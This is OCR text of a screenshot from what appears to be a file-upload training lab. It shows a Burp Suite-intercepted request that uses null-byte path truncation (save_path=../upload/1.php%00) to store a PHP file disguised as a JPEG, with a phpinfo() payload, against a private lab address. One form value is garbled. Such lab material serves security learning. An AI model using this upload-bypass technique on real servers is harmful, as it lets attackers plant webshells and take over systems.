 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 webshell.jpg
Intercept HTTP history WebSockets history Options
Request to http://192.168.37.150:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.37.150
Content-Length: 313
Cache-Control: max-age=0
Origin: http://192.168.37.150
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXSOWYUCtQQBWrBBk
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.37.150/Pass-11/index.php?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryXSOWYUCtQQBWrBBk
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryXSOWYUCtQQBWrBBk
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryXSOWYUCtQQBWrBBk--